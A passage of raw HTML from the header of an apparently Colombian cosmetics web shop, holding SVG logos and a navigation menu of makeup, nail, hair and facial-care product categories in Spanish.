						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" 